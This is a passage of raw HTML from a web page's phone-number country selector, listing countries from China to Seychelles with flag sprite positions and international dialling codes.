value="86" data-country="china" data-position="-2016px 0" data-country-code="CN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2016px 0"></span></span>China (+86)</li><li class="dig-cc-visible " value="57" data-country="colombia" data-position="-2064px 0" data-country-code="CO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2064px 0"></span></span>Colombia (+57)</li><li class="dig-cc-visible " value="269" data-country="comoros" data-position="-2112px 0" data-country-code="KM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2112px 0"></span></span>Comoros (+269)</li><li class="dig-cc-visible " value="682" data-country="cook islands" data-position="-2160px 0" data-country-code="CK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2160px 0"></span></span>Cook Islands (+682)</li><li class="dig-cc-visible " value="225" data-country="ivory coast" data-position="-2208px 0" data-country-code="CI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2208px 0"></span></span>Côte d'Ivoire (+225)</li><li class="dig-cc-visible " value="506" data-country="costa rica" data-position="-2256px 0" data-country-code="CR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2256px 0"></span></span>Costa Rica (+506)</li><li class="dig-cc-visible " value="385" data-country="croatia" data-position="-2304px 0" data-country-code="HR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2304px 0"></span></span>Croatia (+385)</li><li class="dig-cc-visible " value="53" data-country="cuba" data-position="-2352px 0" data-country-code="CU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2352px 0"></span></span>Cuba (+53)</li><li class="dig-cc-visible " value="599" data-country="curaçao" data-position="-2400px 0" data-country-code="CW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2400px 0"></span></span>Curaçao (+599)</li><li class="dig-cc-visible " value="357" data-country="cyprus" data-position="-2448px 0" data-country-code="CY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2448px 0"></span></span>Cyprus (+357)</li><li class="dig-cc-visible " value="420" data-country="czech republic" data-position="-2496px 0" data-country-code="CZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2496px 0"></span></span>Czech Republic (+420)</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible selected" value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible selected" value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible selected" value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible selected" value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible " value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible selected" value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible selected" value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible selected" value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible selected" value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible selected" value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible selected" value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span 